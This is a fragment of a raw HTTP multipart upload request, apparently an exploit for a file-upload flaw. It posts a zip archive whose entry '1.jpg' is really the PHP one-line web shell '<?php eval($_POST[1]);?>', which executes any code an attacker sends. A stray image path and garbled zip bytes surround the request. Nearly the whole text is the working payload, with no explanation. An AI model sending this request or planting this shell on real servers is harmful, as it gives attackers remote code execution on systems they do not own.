 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryJAg1za1jAemrg5JD
Content-Disposition: form-data; name="file"; filename="1.zip"
Content-Type: application/x-zip-compressed
PK/£□S*mô1.jpg<?php eval($_POST[1]);?>PK/£□S*mô 1.jpgPK3;
------WebKitFormBoundaryJAg1za1jAemrg5JD
Content-Disposition: form-data; name="submit"